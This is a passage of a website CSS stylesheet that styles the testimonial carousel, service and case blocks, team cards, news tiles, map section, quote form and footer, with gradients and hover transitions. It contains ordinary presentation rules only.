	Testimonial Section
====================================================================

***/

.testimonial-section{
	position:relative;
	/* padding:90px 0px; */
	padding:40px 0px;
	/* background-color:#012068; */
	background-color:#282828;
}

.testimonial-section:before{
	position:absolute;
	content:'';
	left:50%;
	top:0px;
	width:673px;
	height:550px;
	margin-left:-336px;
	text-align:center;
	background: url(../images/icons/pattern.png) no-repeat;
	background-position:center bottom;
}

.testimonial-section.padding-top{
	/* padding-top:350px; */
	padding-top:290px;
	margin-top:-250px;
}

/* Testimonial Block */

.testimonial-block{
	position:relative;
}

.testimonial-block .inner-box{
	position:relative;
	text-align:center;
}

.testimonial-block .inner-box .quote-icon{
	position:relative;
	font-size:40px;
	/* color:#ffffff; */
	color:#92d912;
	line-height:1em;
	/* margin-bottom:35px; */
	margin-bottom:20px;
}

.testimonial-block .inner-box .icon  img{
	width: 100px;
    height: 100px;
    margin: 10px auto;
    border-radius: 100%;
    border: 2px solid #92d912;
    padding: 2px;
}

.testimonial-block .inner-box .text{
	position:relative;
	color:#ffffff;
	font-size:17px;
	line-height:1.9em;
	max-width:900px;
	margin: 0 auto;
	margin-bottom:15px;
}

.testimonial-block .inner-box h3{
	position:relative;
	/* color:#3241ff; */
	color:#92d912;
	font-weight:600;
	text-transform:capitalize;
}

.testimonial-block .inner-box .author{
	position:relative;
	/* color:#afd3f3; */
	color:#fff;
	font-weight:400;
	font-size:16px;
	margin-top:4px;
	text-transform:capitalize;
}

.testimonial-section .owl-dots{
	display:none;
}

.testimonial-section .owl-nav, .workshop-reviews .owl-nav{
	position:absolute;
	left: 0px;
	top: 50%;
	width: 100%;
}

.testimonial-section .owl-nav .owl-prev, .workshop-reviews .owl-nav .owl-prev{
	position:absolute;
	left: 0px;
	width: 50px;
	height: 50px;
	color:#ffffff;
	text-align: center;
	line-height: 50px;
	border-radius: 50px;
	font-size: 20px;
	display: inline-block;
	background-color: #000000;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.testimonial-section .owl-nav .owl-next, .workshop-reviews .owl-nav .owl-next{
	position:absolute;
	right: 0px;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	border-radius: 50px;
	font-size: 20px;
	color:#ffffff;
	display: inline-block;
	background-color: #000000;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.testimonial-section .owl-nav .owl-prev:hover, .workshop-reviews .owl-nav .owl-prev:hover,
.testimonial-section .owl-nav .owl-next:hover, .workshop-reviews .owl-nav .owl-next:hover{
	color: #ffffff;
	background-color: #92d912;
}
.prettyphoto img {
    /* max-height: 300px !important; */
    height: 207px;
}
.same_width {
    width: 215px;
}
/*** 

====================================================================
	Services Section Two
====================================================================

***/

.services-section-two{
	position:relative;
	padding:95px 0px 50px;
}

.services-block-two{
	position:relative;
}

.services-block-two .inner-box{
	position:relative;
	overflow:hidden;
}

.services-block-two .inner-box .image{
	position:relative;
}

.services-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-block-two .inner-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-two .inner-box:hover .overlay-box{
	opacity:0;
	visibility:hidden;
}

.services-block-two .inner-box .overlay-box .overlay-inner{
	position:absolute;
	left:40px;
	bottom:25px;
}

.services-block-two .inner-box .overlay-box .overlay-inner .icon-box{
	position:relative;
	line-height:1em;
	color:#ffffff;
	font-size:44px;
	margin-bottom:20px;
}

.services-block-two .inner-box .overlay-box .overlay-inner h5{
	position:relative;
	font-weight:700;
	line-height:1.4em;
}

.services-block-two .inner-box .overlay-box .overlay-inner h5 a{
	position:relative;
	color:#ffffff;
}

.services-block-two .inner-box .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(10,20,150,0.9));
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(10,20,150,0.9));
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(10,20,150,0.9));
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(10,20,150,0.9));
}

.services-block-two .inner-box .overlay-box-two{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	opacity:0;
	color:#ffffff;
	-webkit-transition:all 700ms ease;
	-ms-transition:all 700ms ease;
	-o-transition:all 700ms ease;
	transition:all 700ms ease;
}

.services-block-two .inner-box:hover .overlay-box-two{
	opacity:1;
	visibility:visible;
}

.services-block-two .inner-box .image .overlay-box-two:before{
	position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    -moz-transform: rotateZ(-180deg);
    -webkit-transform: rotateZ(-180deg);
    -ms-transform: rotateZ(-180deg);
    -o-transform: rotateZ(-180deg);
	transform: rotateZ(-180deg);
	background-image: -ms-linear-gradient(top, #3240FE 0%, #0a1598 100%);
	background-image: -moz-linear-gradient(top, #3240FE 0%, #0a1598 100%);
	background-image: -o-linear-gradient(top, #3240FE 0%, #0a1598 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3240FE), color-stop(100, #0a1598));
	background-image: -webkit-linear-gradient(top, #3240FE 0%, #0a1598 100%);
	background-image: linear-gradient(to bottom, #3240FE 0%, #0a1598 100%);
}

.services-block-two .inner-box:hover .overlay-box-two:before{
	-moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    opacity: 1;
    visibility: visible;
}

.services-block-two .inner-box:hover .overlay-box-two{
	opacity:1;
}

.services-block-two .inner-box .image .overlay-box-two .overlay-inner-two{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:table;
	text-align:center;
	vertical-align:middle;
	padding:10px 30px;
}

.services-block-two .inner-box .image .overlay-box-two .overlay-inner-two .content{
	position:relative;
	display:table-cell;
	vertical-align:middle;
}

.services-block-two .inner-box .image .overlay-box-two .icon-box{
	position:relative;
	line-height:1em;
	color:#ffffff;
	font-size:46px;
	margin-bottom:20px;
}

.services-block-two .inner-box .image .overlay-box-two .text{
	position:relative;
	font-size:16px;
	font-weight:300;
	line-height:1.7em;
}

/*** 

====================================================================
	Case Section
====================================================================

***/

.case-section{
	position:relative;
	padding:45px 0px;
}

.case-section.alternate{
	padding-top:90px;
	padding-bottom:120px;
}

.case-section .sec-title,
.case-section .sec-title-two{
	margin-bottom:120px;
}

.case-section .sec-title .text,
.case-section .sec-title-two .text{
	color:#1a1e66;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	max-width:600px;
	width:100%;
}

/* Case Block */

.case-block{
	position:relative;
}

.case-block .inner-box{
	position:relative;
	padding:0px 15px 35px 35px;
	background:-webkit-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
	background:-moz-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
	background:-o-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
	background:-ms-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
}

.case-block .inner-box .image{
	position:relative;
	left:50%;
	width:142px;
	height:142px;
	margin:0 auto;
	border-radius:50%;
	margin-left:-71px;
	overflow:hidden;
	margin-bottom:20px;
	display:inline-block;
	margin-top:-71px;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.case-block .inner-box:hover .image{
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-ms-transform:rotateY(360deg);
	-o-transform:rotateY(360deg);
}

.case-block .inner-box .title{
	position:relative;
	color:#0b1598;
	font-size:14px;
	font-weight:400;
	letter-spacing:1px;
	margin-bottom:8px;
}

.case-block .inner-box h5{
	position:relative;
	font-weight:700;
	line-height:1.5em;
}

.case-block .inner-box h5 a{
	position:relative;
	color:#012068;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.case-block .inner-box h5 a:hover{
	color:#303ef9;
}

.case-block .inner-box .text{
	position:relative;
	font-size:16px;
	color:#1a1e66;
	line-height:1.6em;
	margin-top:18px;
}

.case-block .inner-box .arrow{
	position:absolute;
	right:0px;
	width:54px;
	height:54px;
	color:#ffffff;
	font-size:18px;
	line-height:54px;
	display:inline-block;
	border-radius:50px;
	text-align:center;
	font-weight:600;
	opacity:0;
	visibility:hidden;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.case-block .inner-box:hover .arrow{
	opacity:1;
	visibility:visible;
}

.case-section .case-block.style-two{
	padding:0px;
	float:left;
}

.case-block.style-two .inner-box{
	background:#6a592f;
}

.case-block.style-two:nth-child(2) .inner-box{
	background-color:#7e6a46;
}

.case-block.style-two:nth-child(3) .inner-box{
	background-color:#ad8e63;
}

.case-block.style-two .inner-box h3{
	font-family: 'Playfair Display', serif;
}

.case-block.style-two .inner-box .title,
.case-block.style-two .inner-box h5 a,
.case-block.style-two .inner-box .text{
	color:#ffffff;
}

.case-block.style-two .inner-box .arrow{
	background:#070503;
	right:22px;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section{
	position:relative;
	padding:85px 0px 90px;
}

.team-section .title-column{
	position:relative;
	margin-bottom:40px;
}

.team-section .title-column .sec-title{
	position:relative;
	margin-bottom:40px;
}

.team-block{
	position:relative;
}

.team-block .inner-box{
	position:relative;
	
}

.team-block .inner-box .image{
	position:relative;
	overflow:hidden;
}

.team-block .inner-box:hover{
	
}

.team-block .inner-box .image img{
	position:relative;
	width:100%;
	height: 200px;
	display:block;
}

.team-block .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.6));
}

.team-block .inner-box .image .overlay-box .content{
	position:absolute;
	left:0px;
	bottom:-57px;
	width:100%;
	padding:12px 10px;
	text-align:center;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
	background-color:#ffffff;
}

.team-block .inner-box:hover .image .overlay-box .content{
	bottom:0px;
	background:none;
}

.team-block .inner-box .image .overlay-box .content h5{
	position:relative;
	font-weight:600;
	line-height:1.3em;
}

.team-block .inner-box .image .overlay-box .content h5 a{
	position:relative;
	color:#012068;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.team-block .inner-box:hover .image .overlay-box .content h5 a,
.team-block .inner-box:hover .image .overlay-box .content .designation{
	color:#ffffff;
}

.team-block .inner-box .image .overlay-box .content .designation{
	position:relative;
	color:#9c9c9c;
	font-size:15px;
	margin-top:2px;
	margin-bottom:14px;
}

.team-block .inner-box .image .overlay-box .content .social-outer{
	position:relative;
	text-align:center;
}

.team-block .inner-box .image .overlay-box .content .social-outer .social-box{
	position:relative;
	padding:10px 30px;
	border-radius:50px;
	display:inline-block;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.team-block .inner-box .image .overlay-box .content .social-outer .social-box li{
	position:relative;
	margin:0px 3px;
	display:inline-block;
}

.team-block .inner-box .image .overlay-box .content .social-outer .social-box li a{
	position:relative;
	color:#ffffff;
	font-size:14px;
}

.team-section .blocks-column .owl-nav{
	display:block;
	position: absolute;
    left: 0px;
    top: 50%;
    z-index: 1;
    width: 100%;
    margin-top: -40px;
}


.team-section .blocks-column .owl-nav .owl-prev{
        position: absolute;
    width: 50px;
    height: 50px;
    left: 5px;
    background: #fff;
    color: #51bb05;
    font-size: 24px;
    text-align: center;
    line-height: 48px;
    border-radius: 50%;
    border: 1px solid #4ab906;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
	box-shadow: 0px 0px 10px rgb(0 0 0 / 15%);
}

.team-section .blocks-column .owl-nav .owl-next{
    position: absolute;
    width: 50px;
    height: 50px;
    right: 5px;
    background: #fff;
    color: #51bb05;
    font-size: 24px;
    text-align: center;
    line-height: 48px;
    border-radius: 50%;
    border: 1px solid #4ab906;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
	box-shadow: 0px 0px 10px rgb(0 0 0 / 15%);
}

.team-section .blocks-column .owl-nav .owl-prev:hover, .team-section .blocks-column .owl-nav .owl-next:hover {
    color: #ffffff;
    background-color: #4ab906;
}

.team-section .blocks-column .owl-dots{
	position:relative;
	margin-top:40px;
	text-align:center;
}

.team-section .blocks-column .owl-dots .owl-dot{
	position:relative;
	width:9px;
	height:9px;
	margin:0px 7px;
	border-radius:50px;
	display:inline-block;
	background-color:#b8b8b8;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.team-section .blocks-column .owl-dots .owl-dot.active,
.team-section .blocks-column .owl-dots .owl-dot:hover{
	background-color:#395189;
}

/*** 

====================================================================
	Call To Action
====================================================================

 ***/

.call-to-action{
	position:relative;
	text-align:center;
	padding:95px 0px 0px;
	background-size:cover;
	background-repeat:no-repeat;
	background-attachment:fixed;
}

.call-to-action:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.90);
}

.call-to-action h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:40px;
}

.call-to-action h2 span{
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

.call-to-action .btns-box{
	position:relative;
	text-align:center;
}

.call-to-action .btns-box a{
	position:relative;
	margin:0px 10px 10px;
	display:inline-block;
}

.call-to-action .image{
	position:relative;
	z-index:1;
	margin-top:55px;
}

/*** 

====================================================================
	Companines Section
====================================================================

***/

.sponsors-section{
	position:relative;
	padding:50px 0px 50px;
}

.sponsors-section .image-box{
	position:relative;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.sponsors-section .image-box img{
	position:relative;
	display:inline-block;
	width:auto;
	max-width:100%;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}

.sponsors-section .image-box img:hover{
	opacity:0.6;
}

.sponsors-section .owl-dots,
.sponsors-section .owl-nav{
	display:none;	
}

.news-section{
	position:relative;
	padding-top:50px;
	padding-bottom:45px;
	background: #f0f0f0;
}

.news-section .btn-box{
	position:relative;
	margin-top:20px;
}

.news-section .news-block{
	padding:5px;
	float:left;
}

.news-block{
	position:relative;
	margin-bottom:30px;
}

.news-block .inner-box{
	position:relative;
}

.news-block .inner-box .image{
	position:relative;
	overflow:hidden;
	    height: 250px;
}

.news-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.news-block .inner-box .image .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.news-block .inner-box .image .overlay-box .plus{
	position:absolute;
	left:50%;
	top:50%;
	width:54px;
	height:54px;
	color:#012068;
	font-size:18px;
	line-height:54px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	margin-left:-27px;
	margin-top:-27px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block .inner-box:hover .image .overlay-box .plus{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.news-block .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:-100%;
	top:0px;
	width:100%;
	height:100%;
	opacity:0.90;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-image: -ms-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -moz-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -o-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #45A401), color-stop(100, #9EE213));
    background-image: -webkit-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: linear-gradient(to left, #45A401 0%, #9EE213 100%);
}

.news-block .inner-box:hover .image .overlay-box:before{
	left:0%
}

.news-block .inner-box .lower-content{
	position:relative;
	padding:30px 30px;
	background:-webkit-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
	background:-moz-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
	background:-o-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
	background:-ms-linear-gradient(left,rgba(235,235,235,1),rgba(255,255,255,0.9));
}

.news-block .inner-box .lower-content .post-date{
	position:relative;
	color:#4daa02;
	font-size:14px;
	margin-bottom:8px;
}

.news-block .inner-box .lower-content h5{
	position:relative;
	font-weight:700;
	line-height:1.6em;
	margin-bottom:13px;
}

.news-block .inner-box .lower-content h5 a{
	position:relative;
	/* color:#012068; */
	color:#191919;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block .inner-box .lower-content h5 a:hover{
	color:#4daa02;
	/* color:#303ef9; */
}

.news-block .inner-box .lower-content .text{
	position:relative;
	/* color:#1a1e66; */
	color:#333;
	font-size:16px;
	line-height:1.6em;
}


.news-block .inner-box .arrow {
    position: absolute;
    right: 15px;
    bottom: -25px;
    width: 54px;
    height: 54px;
    color: #ffffff;
    font-size: 18px;
    line-height: 54px;
    display: inline-block;
    border-radius: 50px;
    text-align: center;
    font-weight: 600;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    background-image: -ms-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -moz-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -o-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #45A401), color-stop(100, #9EE213));
    background-image: -webkit-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: linear-gradient(to left, #45A401 0%, #9EE213 100%);
}


.news-block .inner-box:hover .arrow {
    opacity: 1;
    visibility: visible;
}

/*** 

====================================================================
	Map Info Section
====================================================================

***/

.map-info-section{
	position:relative;
}

.map-info-section .outer-container{
	position:relative;
}

.map-info-section .outer-container .left-column{
    position: absolute;
    width: 50%;
    left: 0px;
    height: 100%;
	float:left;
}

.map-info-section .outer-container .left-column .map-outer .map-canvas {
    position: absolute;
    right: 0px;
    height: 100%;
    width: 100%;
    min-height: 400px;
}

.map-info-section .outer-container .right-column{
    position: relative;
    width: 50%;
    float: right;
}

.map-info-section .outer-container .right-column:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,4,9,0.84);
}

.map-info-section .outer-container .right-column .content{
	position:relative;
    max-width: 600px;
    float: left;
    width: 100%;
	padding: 85px 15px 80px 80px;
}

.map-info-section .outer-container .right-column .content h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
	padding-bottom:25px;
	margin-bottom:25px;
}

.map-info-section .outer-container .right-column .content h2 span{
	position:relative;
	color:#3241ff;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

.map-info-section .outer-container .right-column .content h2:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:50px;
	height:4px;
	background-color:#ffffff;
}

.map-info-section.alternate .outer-container .right-column .content h2{
	margin-bottom:0px;
}

.map-info-section.alternate .outer-container .right-column .content h2 span{
	color:#b78b4b;
}

.map-info-section.alternate .outer-container .right-column .content h2:after{
	display:none;
}

.map-info-section .outer-container .right-column .content .text{
	position:relative;
	color:#ebecfe;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:25px;
}

.map-info-section .outer-container .right-column .content .consult{
	position:relative;
	color:#ebecfe;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:10px;
}

/*** 

====================================================================
	Consult Form
====================================================================

 ***/

.quote-form{
	position:relative;
}

.quote-form .row{
	margin:0px -4px;
}

.quote-form .form-group{
	position:relative;
	margin-bottom:8px;
	padding:0px 4px;
}

.quote-form .form-group input[type="text"],
.quote-form .form-group input[type="tel"],
.quote-form .form-group input[type="email"],
.quote-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 20px;
	color:#333333;
	height:50px;
	font-size:15px;
	border-radius:4px;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.quote-form .form-group input[type="text"]:focus,
.quote-form .form-group input[type="tel"]:focus,
.quote-form .form-group input[type="email"]:focus,
.quote-form .form-group textarea:focus{
	border-color:#ee2d50;
}

.quote-form .form-group textarea::-webkit-input-placeholder,
.quote-form .form-group input::-webkit-input-placeholder{
	color:#333333;
}

.quote-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:22px;
	padding:15px 20px;
	color:#333333;
	height:125px;
	resize:none;
	font-size:15px;
	background:none;
	border-radius:4px;
	border-bottom:1px solid rgba(255,255,255,0.50);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.quote-form .form-group .btn-detail{
	position:relative;
	text-align:center;
	margin-left:30px;
	color:#ffffff;
	display:inline-block;
}

.quote-form button{
	width:100%;
	cursor: pointer;
	font-size: 15px;
	border-radius:4px;
	font-weight:400;
	text-transform: capitalize;
}

.quote-form button .icon{
	border-radius:0px 5px 5px 0px;
}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer{
	position:relative;
	/* padding:95px 0px 0px; */
	padding:60px 0px 0px;
	/* background-color: #011a55; */
	background-color: #000;
	display:none;
}

.main-footer:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:543px;
	height:368px;
	background:url(../images/icons/footer-pattern-4.png) no-repeat;
}

.main-footer:after{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:505px;
	height:334px;
	background:url(../images/icons/footer-pattern-3.png) no-repeat;
}

.main-footer .footer-widget{
	position:relative;
	z-index:1;
	margin-bottom:40px;
}

.main-footer .widgets-section{
	position:relative;
	padding-bottom:5px;
}

.main-footer .footer-widget h4{
	position:relative;
	font-weight:600;
	color:#ffffff;
	line-height:1.2em;
	margin-bottom:25px;
	text-transform:uppercase;
}

.main-footer .logo-widget{
	position:relative;
}

.main-footer .logo-widget .logo{
	position:relative;
	margin-bottom:25px;
}

.main-footer .logo-widget .text{
	position:relative;
	color:#ffffff;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.9em;
	margin-bottom: 30px;
}

/* List Link */

.list-link{
	position:relative;
}

.list-link li{
	position:relative;
	margin-bottom:15px;
}

.list-link li a{
	position:relative;
	/* color:#afd3f3; */
	color:#c2c2c2;
	font-size:14px;
	padding-left:15px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.list-link li a:hover{
	color:#ffffff;
	margin-left:8px;
	text-decoration:underline;
}

.list-link li a:before{
	position:absolute;
	 content: "\f105";
	left:0px;
	top:-3px;
	font-family: 'FontAwesome';
}

/*Gallery Widget*/

.main-footer .gallery-widget{
	position:relative;
}

.main-footer .gallery-widget .images-outer{
	position:relative;
	margin:0px -3px;
}

.main-footer .gallery-widget .image-box{
	position:relative;
	float:left;
	width:33.333%;
	padding:0px 3px;
	margin-bottom:6px;
}

.main-footer .gallery-widget .image-box img{
	position:relative;
	display:block;
	width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .gallery-widget .image-box img:hover{
	opacity:0.70;	
}

.main-footer .footer-bottom{
	position:relative;
	padding:18px 0px;
	/* background-color:#020f2f; */
	background-color:#121212;
}

.main-footer .footer-bottom .copyright-column{
	position:relative;
}

.main-footer .footer-bottom .copyright-column .copyright{
	position:relative;
	color:#fefeff;
	font-size:14px;
}

.main-footer .footer-bottom .social-column{
	position:relative;
	text-align:right;
}

.main-footer .footer-bottom .social-column ul{
	position:relative;
}

.main-footer .footer-bottom .social-column ul li{
	position:relative;
	margin-left:8px;
	display:inline-block;
}

.main-footer .footer-bottom .social-column ul li.follow{
	color:#94db11;
	font-size:14px;
}

.main-footer .footer-bottom .social-column ul li a{
	position:relative;
	color:#ffffff;
	font-size:16px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .footer-bottom .social-column ul li a:hover{
	color:#fff;
}

.main-footer.style-two{
	background-color:#080603;
}

.main-footer.style-two:before{
	background: url(../images/icons/footer-pattern-4.png) no-repeat;
}

.main-footer.style-two:after{
	background: url(../images/icons/footer-pattern-3.png) no-repeat;
}

.main-footer.style-three:before,
.main-footer.style-three:after{
	display:none;
}

.main-footer.style-two .footer-bottom .social-column ul li a:hover,
.main-footer.style-two .footer-bottom .copyright-column .copyright a,
.main-footer.style-two .list-style-two li .icon{
	color:#b78b4b;
}

.main-footer.style-two .list-link li a,
.main-footer.style-two .list-style-two li,
.main-footer.style-two .footer-bottom .social-column ul li.follow,
.main-footer.style-two .footer-bottom .copyright-column .copyright{
	color:#ffffff;
}

.main-footer.style-two .footer-bottom{
	background-color:#272727;
}



.main-footer.style-three{
	background-color:#080603;
}

.main-footer.style-three .footer-bottom .social-column ul li a:hover,
.main-footer.style-three .footer-bottom .copyright-column .copyright a,
.main-footer.style-three .list-style-two li .icon{
	color:#fd1000;
}

.main-footer.style-three .list-link li a,
.main-footer.style-three .list-style-two li,
.main-footer.style-three .footer-bottom .social-column ul li.follow,
.main-footer.style-three .footer-bottom .copyright-column .copyright{
	color:#ffffff;
}

.main-footer.style-three .footer-bottom{
	background-color:#272727;
}

.services-section-three{
	position:relative;
	padding:150px 0px 110px;
	background-color:#f2f3fa;
}

/* Services Block Three */

.services-block-three{
	position:relative;
}

.services-block-three .inner-box{
	position:relative;
	text-align:center;
	padding:0px 50px 60px;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
	background-color:#ffffff;
}

.services-block-three .inner-box:hover{
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
